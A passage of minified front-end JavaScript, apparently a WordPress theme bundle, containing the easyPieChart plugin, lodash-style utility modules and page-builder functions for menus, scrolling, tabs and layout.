r=t.querySelectorAll("[data-columns]");Array.prototype.forEach.call(r,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document);return e});'},function(t,e,n){var r,o,i,a;function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
*/a=function(t){var e=function(t,e){var n,r=document.createElement("canvas");t.appendChild(r),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(r);var o=r.getContext("2d");r.width=r.height=e.size;var i=1;window.devicePixelRatio>1&&(i=window.devicePixelRatio,r.style.width=r.style.height=[e.size,"px"].join(""),r.width=r.height=e.size*i,o.scale(i,i)),o.translate(e.size/2,e.size/2),o.rotate((e.rotate/180-.5)*Math.PI);var a=(e.size-e.lineWidth)/2;e.scaleColor&&e.scaleLength&&(a-=e.scaleLength+2),Date.now=Date.now||function(){return+new Date};var s=function(t,e,n,r){var i=(n=Math.min(Math.max(-1,n||0),1))<=0;o.beginPath(),o.arc(0,0,a,0,2*Math.PI*n,i),o.strokeStyle=t,o.globalAlpha=r,o.lineWidth=e,o.stroke()},u=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)},c=function(){e.scaleColor&&function(){var t,n;o.lineWidth=1,o.fillStyle=e.scaleColor,o.save();for(var r=24;r>0;--r)r%6==0?(n=e.scaleLength,t=0):(n=.6*e.scaleLength,t=e.scaleLength-n),o.fillRect(-e.size/2+t,0,n,1),o.rotate(Math.PI/12);o.restore()}(),e.trackColor&&s(e.trackColor,e.lineWidth,1,e.trackAlpha)};this.getCanvas=function(){return r},this.getCtx=function(){return o},this.clear=function(){o.clearRect(e.size/-2,e.size/-2,e.size,e.size)},this.draw=function(t){var r;e.scaleColor||e.trackColor?o.getImageData&&o.putImageData?n?o.putImageData(n,0,0):(c(),n=o.getImageData(0,0,e.size*i,e.size*i)):(this.clear(),c()):this.clear(),o.lineCap=e.lineCap,r="function"==typeof e.barColor?e.barColor(t):e.barColor,s(r,e.lineWidth,t/100,e.barAlpha)}.bind(this),this.animate=function(t,n){var r=Date.now();e.onStart(t,n);var o=function(){var i=Math.min(Date.now()-r,e.animate.duration),a=e.easing(this,i,t,n-t,e.animate.duration);this.draw(a),e.onStep(t,n,a),i>=e.animate.duration?e.onStop(t,n):u(o)}.bind(this);u(o)}.bind(this)},n=function(t,n){var r={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(t,e,n,r,o){return(e/=o/2)<1?r/2*e*e+n:-r/2*(--e*(e-2)-1)+n},onStart:function(t,e){},onStep:function(t,e,n){},onStop:function(t,e){}};if(void 0!==e)r.renderer=e;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");r.renderer=SVGRenderer}var o={},i=0,a=function(){for(var e in this.el=t,this.options=o,r)r.hasOwnProperty(e)&&(o[e]=n&&void 0!==n[e]?n[e]:r[e],"function"==typeof o[e]&&(o[e]=o[e].bind(this)));"string"==typeof o.easing&&"undefined"!=typeof jQuery&&"function"==typeof jQuery.easing[o.easing]?o.easing=jQuery.easing[o.easing]:o.easing=r.easing,"number"==typeof o.animate&&(o.animate={duration:o.animate,enabled:!0}),"boolean"!=typeof o.animate||o.animate||(o.animate={duration:1e3,enabled:o.animate}),this.renderer=new o.renderer(t,o),this.renderer.draw(i),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(t){return t=parseFloat(t),o.animate.enabled?this.renderer.animate(i,t):this.renderer.draw(t),i=t,this}.bind(this),this.disableAnimation=function(){return o.animate.enabled=!1,this},this.enableAnimation=function(){return o.animate.enabled=!0,this},a()};t.fn.easyPieChart=function(e){return this.each((function(){var r;t.data(this,"easyPieChart")||(r=t.extend({},e,t(this).data()),t.data(this,"easyPieChart",new n(this,r)))}))}},"object"===s(e)?t.exports=a(n(1)):(o=[n(1)],void 0===(i="function"==typeof(r=a)?r.apply(e,o):r)||(t.exports=i))},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==n(t)&&t&&t.__esModule)return t;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)r.d(o,i,function(e){return t[e]}.bind(null,i));return o},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r(r.s=1431)}({1:function(t,e,n){var r=n(93);t.exports=function(t,e,n){var o=null==t?void 0:r(t,e);return void 0===o?n:o}},10:function(t,e,n){var r=n(92),o=n(76),i=n(70),a=n(2);t.exports=function(t,e){return(a(t)?r:o)(t,i(e))}},100:function(t,e){var n=Object.prototype;t.exports=function(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||n)}},101:function(t,e,r){(function(t){var o=r(170),i=e&&!e.nodeType&&e,a=i&&"object"==n(t)&&t&&!t.nodeType&&t,s=a&&a.exports===i&&o.process,u=function(){try{return a&&a.require&&a.require("util").types||s&&s.binding&&s.binding("util")}catch(t){}}();t.exports=u}).call(this,r(129)(t))},102:function(t,e,n){var r=n(161),o=n(17);t.exports=function(t,e){return t&&r(t,e,o)}},103:function(t,e,n){var r=n(57)(Object,"create");t.exports=r},104:function(t,e,n){var r=n(279),o=n(280),i=n(281),a=n(282),s=n(283);function u(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,t.exports=u},105:function(t,e,n){var r=n(50);t.exports=function(t,e){for(var n=t.length;n--;)if(r(t[n][0],e))return n;return-1}},106:function(t,e,n){var r=n(285);t.exports=function(t,e){var n=t.__data__;return r(e)?n["string"==typeof e?"string":"hash"]:n.map}},107:function(t,e,n){var r=n(145),o=n(220),i=n(300);t.exports=function(t,e,n){return e==e?i(t,e,n):r(t,o,n)}},11:function(t,e,n){var r=n(133);t.exports=function(t){var e=r(t),n=e%1;return e==e?n?e-n:e:0}},111:function(t,e){t.exports=function(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}},113:function(t,e){t.exports=function(t){return t&&t.length?t[0]:void 0}},115:function(t,e){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},12:function(t,e,n){var r=n(63);t.exports=function(t){return null==t?"":r(t)}},124:function(t,e,n){var r=n(100),o=n(262),i=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return o(t);var e=[];for(var n in Object(t))i.call(t,n)&&"constructor"!=n&&e.push(n);return e}},125:function(t,e,n){var r=n(104),o=n(289),i=n(290),a=n(291),s=n(292),u=n(293);function c(t){var e=this.__data__=new r(t);this.size=e.size}c.prototype.clear=o,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=s,c.prototype.set=u,t.exports=c},128:function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==("undefined"==typeof window?"undefined":n(window))&&(r=window)}t.exports=r},129:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},13:function(t,e){t.exports=function(t){var e=n(t);return null!=t&&("object"==e||"function"==e)}},130:function(t,e,n){var r=n(57)(n(20),"Map");t.exports=r},131:function(t,e,n){var r=n(272),o=n(284),i=n(286),a=n(287),s=n(288);function u(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,t.exports=u},132:function(t,e,n){var r=n(294),o=n(19);t.exports=function t(e,n,i,a,s){return e===n||(null==e||null==n||!o(e)&&!o(n)?e!=e&&n!=n:r(e,n,i,a,t,s))}},133:function(t,e,n){var r=n(81);t.exports=function(t){return t?(t=r(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}},138:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}},142:function(t,e,r){var o=r(2),i=r(46),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;t.exports=function(t,e){if(o(t))return!1;var r=n(t);return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=t&&!i(t))||s.test(t)||!a.test(t)||null!=e&&t in Object(e)}},143:function(t,e,n){var r=n(131),o=n(295),i=n(296);function a(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new r;++e<n;)this.add(t[e])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,t.exports=a},1431:function(t,e,n){"use strict";(function(t){var e=n(392),r=n(369),o=n(755);!function(n){var i=n("body").hasClass("et-block-layout-preview"),a=n(".et-l--header").first(),s=0;if(// Underscore may be freely distributed under the MIT license.
window.et_pb_debounce=function(t,e,n){var r,o,i,a,s,u=Date.now||(new Date).getTime(),c=function c(){var l=u-a;l<e&&l>=0?r=setTimeout(c,e-l):(r=null,n||(s=t.apply(i,o),r||(i=o=null)))};return function(){i=this,o=arguments,a=u;var l=n&&!r;return r||(r=setTimeout(c,e)),l&&(s=t.apply(i,o),i=o=null),s}},a.length){var u=a.find(".et_builder_inner_content").children(".et_pb_section--fixed"),c=et_pb_debounce((function(t){s=0,n.each(u,(function(t,e){var r=n(e).outerHeight(!0);r>s&&(s=r)}))}),300);n(window).on("resize",c)}window.et_pb_smooth_scroll=function(t,e,r,i){var u=t.offset().top,c=n(window).width(),l=0,f=0,d="",p="",_=a.find(".et_pb_section");if(!(0,o.isTargetStickyState)(t)){l=n("body").hasClass("et_fixed_nav")&&c>980?(n("#top-header").outerHeight()||0)+(n("#main-header").outerHeight()||0)-1:0,n("#wpadminbar").length&&c>600&&(l+=n("#wpadminbar").outerHeight()||0),a.length&&(_.hasClass("et_pb_section--fixed")&&(d=Math.ceil(parseFloat(_.css("left"))),p=Math.ceil(parseFloat(_.css("right"))),c<980&&(l+=90)),0===d+p&&(l+=s));var h=(0,o.getClosestStickyModuleOffsetTop)(t);h&&(l+=h+40),f=e?0:u-l,void 0===i&&(i="swing"),n("html, body").animate({scrollTop:f},r,i)}},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each((function(e,n){var r=t(n),o=r.siblings("label"),i=r.siblings("label").text();o.length&&(o.hide(),r.siblings("span.required")&&(i+=r.siblings("span.required").text(),r.siblings("span.required").hide()),r.val(i))})).on("focus",(function(){var e=t(this).siblings("label").text();t(this).siblings("span.required").length&&(e+=t(this).siblings("span.required").text()),t(this).val()===e&&t(this).val("")})).on("blur",(function(){var e=t(this).siblings("label").text();t(this).siblings("span.required").length&&(e+=t(this).siblings("span.required").text()),""===t(this).val()&&t(this).val(e)}))},window.et_duplicate_menu=function(t,e,o,i,a){e.each((function(){var e,s=n(this);s.find("#".concat(o)).length||(""!==t&&t.clone().attr("id",o).removeClass().attr("class",i).appendTo(s),(e=s.find("> ul")).find(".menu_slide").remove(),e.find(".et_pb_menu__logo-slot").remove(),e.find("li").first().addClass("et_first_mobile_item"),e.find("a").on("click",(function(){n(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")})),"no_click_event"!==a&&(r.isBuilder&&s.off("click"),s.on("click",".mobile_menu_bar",(function(){return n(".mobile_nav.opened .mobile_menu_bar").not(n(this)).trigger("click"),s.hasClass("closed")?(s.removeClass("closed").addClass("opened"),e.stop().slideDown(500)):(s.removeClass("opened").addClass("closed"),e.stop().slideUp(500)),!1}))))})),n("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each((function(e,n){var r=t(n),o=r.siblings("label");r.siblings("label").text(),o.length&&o.is(":hidden")&&o.text()==r.val()&&r.val("")}))},window.et_fix_fullscreen_section=function(){var t=n(i?e.top_window:window);n("section.et_pb_fullscreen").each((function(){var e=n(this);et_calc_fullscreen_section.bind(e),t.on("resize",et_calc_fullscreen_section.bind(e))}))},window.et_bar_counters_init=function(t){t.length&&t.css({width:"".concat(parseFloat(t.attr("data-width")),"%")})},window.et_fix_pricing_currency_position=function(t){setTimeout((function(){var e=void 0!==t?t:n(".et_pb_pricing_table");e.length&&e.each((function(){var t=n(this).find(".et_pb_et_price"),e=!!t.length&&t.find(".et_pb_dollar_sign"),r=!!t.length&&t.find(".et_pb_sum");e&&r&&e.css({marginLeft:"".concat(-e.width(),"px")})}))}),1)},window.et_pb_set_responsive_grid=function(t,e){setTimeout((function(){var r=t.innerWidth(),o=t.find(e),i=o.outerWidth(!0),a=i-o.outerWidth(),s=Math.round((r+a)/i),u=1,c=1,l=n();if(o.removeClass("last_in_row first_in_row on_last_row"),o.filter(":visible").each((function(){var t=n(this);t.hasClass("inactive")||(c===u?(t.addClass("first_in_row"),l=t):0==u%s&&(t.addClass("last_in_row"),c=u+1),u++)})),l.length){var f=l.parents(".et_pb_module");if(f.is(":last-child")){var d=l.parents(".et_pb_column")[0];n(d).find(".et_pb_grid_item").removeClass("on_last_row");var p=f.find(".et_pb_gallery_pagination");0===p.length&&(p=f.find(".et_pb_portofolio_pagination")),(0===p.length||p.length>0&&!p.is(":visible"))&&(s>1&&l.addClass("on_last_row"),l.nextAll().addClass("on_last_row"))}}}),1)},window.et_pb_set_tabs_height=function(t){void 0===t&&(t=n(".et_pb_tabs")),t.length&&t.each((function(){var t=n(this).find(".et_pb_tabs_controls"),e=t.find("li"),r=0,o=n(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length>0,i=parseFloat(n(window).width())<768,a=o||i;a&&n(this).addClass("et_pb_tabs_vertically_stacked"),e.length&&(t.children("li").removeAttr("style"),e.each((function(){var t=n(this).outerHeight();a||t>r&&(r=t)}))),0!==r&&t.children("li").css("height","".concat(r,"px"))}))},window.et_pb_box_shadow_apply_overlay=function(t){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||document.documentMode>=11)?n(t).each((function(){n(this).children(".box-shadow-overlay").length||n(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')})):n(t).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(t){t.each((function(){var t=n(this);t.data("et-is-menu-ready")||(t.find("li").on("mouseenter",(function(){window.et_pb_toggle_nav_menu(n(this),"open")})).on("mouseleave",(function(){window.et_pb_toggle_nav_menu(n(this),"close")})),n("body").on("touchend",(function(t){n(t.target).closest("ul.nav, ul.menu").length<1&&n(".et-hover").length>0&&window.et_pb_toggle_nav_menu(n(".et-hover"),"close")})),t.find("li.menu-item-has-children").on("touchend",(function(t){var e=n(t.target).closest(".menu-item");if(e.hasClass("menu-item-has-children")){var r=n(this),o=e.closest(".mega-menu-parent.et-touch-hover").length>0;if(r.hasClass("et-touch-hover")||o)void 0!==r.find(">a").attr("href")&&(window.location=r.find(">a").attr("href"));else{var i=n(t.target),a=i.closest(".menu-item").siblings(".et-touch-hover");if(i.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(n(".et-hover"),"close",0),r.addClass("et-touch-hover"),a.length>0){var s=a.find(".et-touch-hover");window.et_pb_toggle_nav_menu(a,"close"),window.et_pb_toggle_nav_menu(s,"close")}window.et_pb_toggle_nav_menu(r,"open")}t.preventDefault(),t.stopPropagation()}})),t.find("li.mega-menu").each((function(){var t=n(this),e=t.children("ul").children("li").length;e<4&&t.addClass("mega-menu-parent mega-menu-parent-".concat(e))})),t.data("et-is-menu-ready","ready"))}))},window.et_pb_toggle_nav_menu=function(t,e,n){if("open"===e)t.closest("li.mega-menu").length&&!t.hasClass("mega-menu")||(t.addClass("et-show-dropdown"),t.removeClass("et-hover").addClass("et-hover"));else{var r=void 0!==n?n:200;t.removeClass("et-show-dropdown"),t.removeClass("et-touch-hover"),setTimeout((function(){t.hasClass("et-show-dropdown")||t.removeClass("et-hover")}),r)}},window.et_pb_apply_sticky_image_effect=function(t){var e=t.closest(".et_pb_row"),n=e.closest(".et_pb_section"),r=t.closest(".et_pb_column"),o="et_pb_section_sticky",i="et_pb_section_sticky_mobile",a=n.children(".et_pb_row").last(),s=e.children(".et_pb_column").last(),u=r.children(".et_pb_module").last();return!e.is(a)||(a.addClass("et-last-child"),!t.is(u)||(n.hasClass(o)||n.addClass(o),r.addClass("et_pb_row_sticky"),void(!n.hasClass(i)&&r.is(s)&&n.addClass(i))))},window.et_pb_menu_inject_inline_centered_logo=function(t){var e=n(t).find("nav > ul > li"),r=Math.round(e.length/2),o=window.et_pb_menu_inject_item(t,r,!0);return o&&n(o).addClass("et_pb_menu__logo-slot"),o},window.et_pb_menu_inject_item=function(t,e,r){r=void 0===r||r,e=Math.max(e,0);var o=n(t).find("nav > ul").first();if(0===o.length)return null;var i=o.find("> li"),a=n("<li></li>");if(0===i.length)o.append(a);else{var s=r?"before":"after",u=r?i.eq(e):i.eq(i.length-1-e);0===u.length&&(s=r?"after":"before",u=r?i.last():i.first()),u[s](a)}return a.get(0)},window.et_pb_reposition_menu_module_dropdowns=et_pb_debounce((function(t){n(t||".et_pb_menu, .et_pb_fullwidth_menu").each((function(){var t=n(this).find(".et_pb_row").first();if(0===t.length)return!0;var e=t.offset().top,r=n(this).attr("class").replace(/^.*?(et_pb(?:_fullwidth)?_menu_\d+[^\s]*).*$/i,"$1"),o=n(this).find(".et_pb_menu__menu ul").first().hasClass("upwards"),i="";n(this).find(".et_pb_menu__menu > nav > ul > li.mega-menu.menu-item-has-children").each((function(){var a=n(this),s=a.attr("class").replace(/^.*?(menu-item-\d+).*$/i,"$1"),u=".".concat(r," li.").concat(s," > .sub-menu");if(o){var c=Math.floor(e+t.outerHeight()-a.offset().top)-1;i+="".concat(u,"{ bottom: ").concat(c.toString(),"px !important; }")}else c=Math.floor(a.offset().top+a.outerHeight()-e)-1,i+="".concat(u,"{ top: ").concat(c.toString(),"px !important; }")}));var a=n("style.et-menu-style-".concat(r)).first();0===a.length&&((a=n("<style></style>")).addClass("et-menu-style"),a.addClass("et-menu-style-".concat(r)),a.appendTo(n("head")));var s=a.html();i!==s&&a.html(i)}))}),200)}(t)}).call(this,n(5))},144:function(t,e){t.exports=function(t,e){return t.has(e)}},145:function(t,e){t.exports=function(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return-1}},154:function(t,e,n){var r=n(96),o=n(163),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,s=a?function(t){return null==t?[]:(t=Object(t),r(a(t),(function(e){return i.call(t,e)})))}:o;t.exports=s},159:function(t,e,n){var r=n(131);function o(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function n(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,t.exports=o},161:function(t,e,n){var r=n(216)();t.exports=r},162:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}},163:function(t,e){t.exports=function(){return[]}},17:function(t,e,n){var r=n(186),o=n(124),i=n(36);t.exports=function(t){return i(t)?r(t):o(t)}},170:function(t,e,r){(function(e){var r="object"==n(e)&&e&&e.Object===Object&&e;t.exports=r}).call(this,r(128))},171:function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},172:function(t,e){t.exports=function(){return!1}},173:function(t,e){t.exports=function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}},174:function(t,e,n){var r=n(143),o=n(175),i=n(144);t.exports=function(t,e,n,a,s,u){var c=1&n,l=t.length,f=e.length;if(l!=f&&!(c&&f>l))return!1;var d=u.get(t),p=u.get(e);if(d&&p)return d==e&&p==t;var _=-1,h=!0,v=2&n?new r:void 0;for(u.set(t,e),u.set(e,t);++_<l;){var g=t[_],m=e[_];if(a)var b=c?a(m,g,_,e,t,u):a(g,m,_,t,e,u);if(void 0!==b){if(b)continue;h=!1;break}if(v){if(!o(e,(function(t,e){if(!i(v,e)&&(g===t||s(g,t,n,a,u)))return v.push(e)}))){h=!1;break}}else if(g!==m&&!s(g,m,n,a,u)){h=!1;break}}return u.delete(t),u.delete(e),h}},175:function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}},176:function(t,e,n){var r=n(25);t.exports=function(t,e){return r(e,(function(e){return t[e]}))}},186:function(t,e,n){var r=n(173),o=n(83),i=n(2),a=n(72),s=n(67),u=n(84),c=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=i(t),l=!n&&o(t),f=!n&&!l&&a(t),d=!n&&!l&&!f&&u(t),p=n||l||f||d,_=p?r(t.length,String):[],h=_.length;for(var v in t)!e&&!c.call(t,v)||p&&("length"==v||f&&("offset"==v||"parent"==v)||d&&("buffer"==v||"byteLength"==v||"byteOffset"==v)||s(v,h))||_.push(v);return _}},19:function(t,e){t.exports=function(t){return null!=t&&"object"==n(t)}},191:function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},192:function(t,e,n){var r=n(57)(n(20),"Set");t.exports=r},193:function(t,e,n){var r=n(57)(n(20),"WeakMap");t.exports=r},194:function(t,e,n){var r=n(271),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(o,(function(t,n,r,o){e.push(r?o.replace(i,"$1"):n||t)})),e}));t.exports=a},195:function(t,e,n){var r=n(125),o=n(132);t.exports=function(t,e,n,i){var a=n.length,s=a,u=!i;if(null==t)return!s;for(t=Object(t);a--;){var c=n[a];if(u&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++a<s;){var l=(c=n[a])[0],f=t[l],d=c[1];if(u&&c[2]){if(void 0===f&&!(l in t))return!1}else{var p=new r;if(i)var _=i(f,d,l,t,e,p);if(!(void 0===_?o(d,f,3,i,p):_))return!1}}return!0}},196:function(t,e,n){var r=n(20).Uint8Array;t.exports=r},197:function(t,e,n){var r=n(198),o=n(154),i=n(17);t.exports=function(t){return r(t,i,o)}},198:function(t,e,n){var r=n(111),o=n(2);t.exports=function(t,e,n){var i=e(t);return o(t)?i:r(i,n(t))}},199:function(t,e,n){var r=n(218),o=n(17);t.exports=function(t){for(var e=o(t),n=e.length;n--;){var i=e[n],a=t[i];e[n]=[i,a,r(a)]}return e}},2:function(t,e){var n=Array.isArray;t.exports=n},20:function(t,e,r){var o=r(170),i="object"==("undefined"==typeof self?"undefined":n(self))&&self&&self.Object===Object&&self,a=o||i||Function("return this")();t.exports=a},200:function(t,e,n){var r=n(380),o=n(240);t.exports=function(t,e){return null!=t&&o(t,e,r)}},201:function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},202:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},214:function(t,e,n){var r=n(30),o=n(266),i=n(13),a=n(171),s=/^\[object .+?Constructor\]$/,u=Function.prototype,c=Object.prototype,l=u.toString,f=c.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!i(t)||o(t))&&(r(t)?d:s).test(a(t))}},215:function(t,e,n){var r=n(20)["__core-js_shared__"];t.exports=r},216:function(t,e){t.exports=function(t){return function(e,n,r){for(var o=-1,i=Object(e),a=r(e),s=a.length;s--;){var u=a[t?s:++o];if(!1===n(i[u],u,i))break}return e}}},217:function(t,e,n){var r=n(36);t.exports=function(t,e){return function(n,o){if(null==n)return n;if(!r(n))return t(n,o);for(var i=n.length,a=e?i:-1,s=Object(n);(e?a--:++a<i)&&!1!==o(s[a],a,s););return n}}},218:function(t,e,n){var r=n(13);t.exports=function(t){return t==t&&!r(t)}},219:function(t,e){t.exports=function(t,e){return function(n){return null!=n&&n[t]===e&&(void 0!==e||t in Object(n))}}},220:function(t,e){t.exports=function(t){return t!=t}},221:function(t,e,n){var r=n(202),o=/^\s+/;t.exports=function(t){return t?t.slice(0,r(t)+1).replace(o,""):t}},240:function(t,e,n){var r=n(73),o=n(83),i=n(2),a=n(67),s=n(115),u=n(55);t.exports=function(t,e,n){for(var c=-1,l=(e=r(e,t)).length,f=!1;++c<l;){var d=u(e[c]);if(!(f=null!=t&&n(t,d)))break;t=t[d]}return f||++c!=l?f:!!(l=null==t?0:t.length)&&s(l)&&a(d,l)&&(i(t)||o(t))}},25:function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}},251:function(t,e,n){var r=n(195),o=n(199),i=n(219);t.exports=function(t){var e=o(t);return 1==e.length&&e[0][2]?i(e[0][0],e[0][1]):function(n){return n===t||r(n,t,e)}}},252:function(t,e,n){var r=n(132),o=n(1),i=n(200),a=n(142),s=n(218),u=n(219),c=n(55);t.exports=function(t,e){return a(t)&&s(e)?u(c(t),e):function(n){var a=o(n,t);return void 0===a&&a===e?i(n,t):r(e,a,3)}}},253:function(t,e,n){var r=n(76);t.exports=function(t,e){var n=[];return r(t,(function(t,r,o){e(t,r,o)&&n.push(t)})),n}},262:function(t,e,n){var r=n(191)(Object.keys,Object);t.exports=r},263:function(t,e,n){var r=n(57)(n(20),"DataView");t.exports=r},264:function(t,e,n){var r=n(65),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,s=r?r.toStringTag:void 0;t.exports=function(t){var e=i.call(t,s),n=t[s];try{t[s]=void 0;var r=!0}catch(t){}var o=a.call(t);return r&&(e?t[s]=n:delete t[s]),o}},265:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},266:function(t,e,n){var r,o=n(215),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!i&&i in t}},267:function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},268:function(t,e,n){var r=n(57)(n(20),"Promise");t.exports=r},269:function(t,e,n){var r=n(32),o=n(19);t.exports=function(t){return o(t)&&"[object Arguments]"==r(t)}},270:function(t,e,n){var r=n(32),o=n(115),i=n(19),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return i(t)&&o(t.length)&&!!a[r(t)]}},271:function(t,e,n){var r=n(159);t.exports=function(t){var e=r(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},272:function(t,e,n){var r=n(273),o=n(104),i=n(130);t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},273:function(t,e,n){var r=n(274),o=n(275),i=n(276),a=n(277),s=n(278);function u(t){var 